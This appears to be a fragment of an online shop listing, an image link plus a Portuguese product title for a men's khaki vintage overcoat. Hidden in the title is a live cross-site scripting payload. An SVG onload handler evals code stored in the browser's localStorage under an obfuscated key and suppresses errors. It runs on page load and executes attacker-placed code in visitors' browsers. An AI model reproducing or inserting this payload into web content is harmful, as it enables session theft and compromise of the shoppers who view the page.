 Sobretudo Masculino Elegante Vintage com Botões - Caqui<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 